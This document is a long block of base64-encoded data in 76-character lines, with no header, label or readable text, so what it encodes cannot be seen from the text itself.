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
